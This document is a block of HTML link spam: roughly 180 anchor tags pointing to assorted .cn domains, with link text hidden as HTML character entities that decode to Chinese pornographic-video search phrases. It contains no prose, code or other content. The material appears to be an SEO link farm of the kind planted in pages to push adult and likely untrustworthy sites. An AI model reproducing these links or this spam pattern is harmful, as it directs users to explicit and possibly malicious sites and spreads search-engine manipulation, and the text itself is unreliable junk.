<a href="http://fbbzx.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x89C6;&#x5267;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hopeonline.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fanslive.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5077;&#x62CD;</a>|
<a href="http://smhzq7.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qupaipaiapp.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://resilio-sync.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://zp59.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dizhongcorp.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://pillowcovers.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://fuzhuzhe.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xgzw.cn" target="_blank">&#x4E00;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://8899u.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://if-only.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://saoling.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://87hh.cn" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ykyktools.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://olsslo.cn" target="_blank">&#x798F;&#x5229;99&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://blll.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x7801;&#x4E8C;&#x7801;</a>|
<a href="http://fksc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x4E71;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://yaoit.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqshn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x56FE;&#x7247;</a>|
<a href="http://youweninvestment.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxsls.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://118cy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://sjtsly.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zgw888.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxxx&#x731B;&#x4EA4;&#x5C11;&#x5987;</a>|
<a href="http://0732it.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://wv8cy.cn" target="_blank">xxx&#x5C11;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://pthty.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wyysw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://investusa.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://cuanrang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bochengkeji.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rbrpb6pv.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yunsdu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x8F66;&#x4E0A;&#x7684;</a>|
<a href="http://douweifeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://truelingo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://youth-startup.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://linyibha.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liancen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syjysh.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://xintengxun.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cguang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://ckmg.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7EBF;</a>|
<a href="http://qvul.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://dpsystem.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dzzlzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ng85.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E09;&#x7EA7;</a>|
<a href="http://hebeitv.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;aa&#x7CBE;&#x54C1;</a>|
<a href="http://juhezhubao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x55E8;</a>|
<a href="http://liuzhizhuan.cn" target="_blank">&#x5A77;&#x5A77;&#x5F00;&#x5FC3;&#x8272;</a>|
<a href="http://xnwj.com.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kqgqaa.cn" target="_blank">&#x7537;&#x7537;&#x4E45;&#x4E45;</a>|
<a href="http://finemax.cn" target="_blank">&#x5973;&#x4EBA;&#x548C;&#x7537;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://hnvpdxhh.cn" target="_blank">&#x4E2D;&#x6587;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlypaper.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://shanxizufang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ihicjc0.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://iqingzhu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://genzi.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;&#x4EBA;&#x59BB;</a>|
<a href="http://wnrl.cn" target="_blank">&#x770B;&#x4FC4;&#x7F57;&#x65AF;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://tigoal.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://jcnx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x7EA7;aaaaa&#x7247;&#x514D;</a>|
<a href="http://h776.cn" target="_blank">&#x874C;&#x86AA;91&#x8272;</a>|
<a href="http://wuhudianli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x89C6;&#x9891;</a>|
<a href="http://cnyingketong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5206;&#x754C;&#x7EBF;</a>|
<a href="http://gyjlslc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tianxiawuji.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuqingweiliao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hblo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://dactylogram.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7247;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://mdhcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ff5n4.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8272;</a>|
<a href="http://beac.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://acmen.cn" target="_blank">&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;av&#x7F51;</a>|
<a href="http://hbjswang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://51dianfu.cn" target="_blank">&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://hsyupeng.cn" target="_blank">91&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjhyjt.cn" target="_blank">&#x8001;&#x5E08;&#x4E00;&#x6D17;&#x6FA1;&#x4E00;&#x8FB9;&#x5582;&#x6211;&#x5403;&#x5976;</a>|
<a href="http://mobileplanet.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://vdax.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;91</a>|
<a href="http://xinhaolai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2bqn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://cdjinma.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://floh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x8272;</a>|
<a href="http://rponline.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;</a>|
<a href="http://wangyongtuo2.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x73B0;</a>|
<a href="http://nenpie.cn" target="_blank">&#x4E00;&#x7EA7;&#x6F58;&#x91D1;&#x83B2;&#x5927;&#x7247;</a>|
<a href="http://nmgzcsws.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://roslin.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gongshenbao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x516D;&#x533A;</a>|
<a href="http://knbjzzd.cn" target="_blank">&#x5FEB;&#x64AD;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://opfym.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B; &#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://3rdandbird.com.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://zangxiong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oo3ga.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shaokaolu.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://qianduoma8.cn" target="_blank">91&#x4E5D;&#x8272;&#x56FD;&#x4EA7;porny</a>|
<a href="http://wx01a.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;av&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://jd125.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E5D;&#x4E5D;</a>|
<a href="http://ultracare.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://29kj.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sdbdjsjt.cn" target="_blank">&#x6210;a&#x4EBA;&#x7247;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://rubios.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://mwfllz.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzzs168.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;18</a>|
<a href="http://nanghun.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cqfllz.cn" target="_blank">av&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lldo.cn" target="_blank">&#x4E00;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://szfc13.cn" target="_blank">&#x80A5;&#x81C0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://shjxjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://uf928.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://jiancewu.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x4E09;&#x533A;</a>|
<a href="http://pinganfu.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://ghoulish.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://musicgarden.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gzhuayuan08.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://domainrank.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://idiudiu.cn" target="_blank">&#x8272;&#x871C;&#x81C0;</a>|
<a href="http://wxgcdz.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://xiaolili.cn" target="_blank">91&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://asiacreditcard.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://zjur.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://ebvqg.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://oboce.cn" target="_blank">&#x4E0D;&#x5361;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hengzhijy.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://primeacademy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://wuyangxun.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://niuka.com.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x55B7;&#x767D;&#x6D46;</a>|
<a href="http://sdbyby.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;777777&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://mrjbo.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://zykytg.cn" target="_blank">&#x6FC0;&#x60C5;&#x65E5;&#x672C;</a>|
<a href="http://penight.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av</a>|
<a href="http://jiningquan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x4E00;&#x7AD9;</a>|
<a href="http://ipaypal.com.cn" target="_blank">&#x65E5;&#x65E5;&#x723D;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://code721.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://58edu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://weint.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kich.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hpksc.cn" target="_blank">&#x4F50;&#x4F50;&#x6728;&#x660E;&#x5E0C;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ezycn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yncom.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;&#x89C6;&#x9891;</a>|
<a href="http://byzbc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://louruan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x9EBB;&#x8C46;</a>|
<a href="http://xdkd.cn" target="_blank">8x8x&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dqugt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://thinsys.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://saililai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tingq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://szdqjn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x53E6;&#x7C7B;</a>|
<a href="http://soumiba.cn" target="_blank">&#x591C;&#x591C;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;xxoo&#x89C6;&#x9891;</a>|
<a href="http://jswlyx.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;www</a>|
<a href="http://61yuer.cn" target="_blank">&#x519C;&#x6C11;&#x4F2F;&#x4F2F;&#x4E61;&#x4E0B;&#x59B9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aisiche.cn" target="_blank">&#x4E5D;&#x8272;91porny</a>|
<a href="http://y750.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://iumq.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;&#x89C2;&#x770B;&#x4F53;&#x9A8C;</a>|
<a href="http://xzqsjxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;av</a>|
<a href="http://xawanmei.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caricon.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://yangqijin.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://menbank.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;.</a>|
<a href="http://chifengrcw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://linqinkeji.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;xxxx</a>|
<a href="http://shaishe.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5206;&#x754C;&#x7EBF;</a>|
<a href="http://ismdg.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;&#x5927;&#x7247;</a>|
<a href="http://waptian.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://snailbag.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
